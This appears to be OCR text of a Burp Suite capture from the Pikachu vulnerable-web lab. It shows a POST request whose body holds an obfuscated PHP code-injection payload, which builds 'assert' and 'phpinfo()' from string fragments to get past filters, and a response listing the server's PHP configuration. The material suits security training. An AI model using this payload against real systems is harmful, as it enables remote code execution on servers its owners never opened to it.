 Request
Pretty Raw Hex \n
1 POST /mypage/pikachu/vul/rce/rce_eval.php?x=rt HTTP/1.1
2 Host: 192.168.132.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://192.168.132.139
10 Connection: close
11 Referer:
http://192.168.132.139/mypage/pikachu/vul/rce/rce_eval.ph
p?x=rt
12 Cookie: PHPSESSID=okl1hf3i1on3j95r2rbcbotvs4
13 Upgrade-Insecure-Requests: 1
14
15 txt=
$X='asse';$xx=$_REQUEST['x'];$xxx=$X.$xx;$y=str_replace('
x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
Response
Pretty Raw Hex Render \n
PHP Version 5.4.45
System Windows NT WIN-1NAQIUMJJ30 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shar
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-o
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412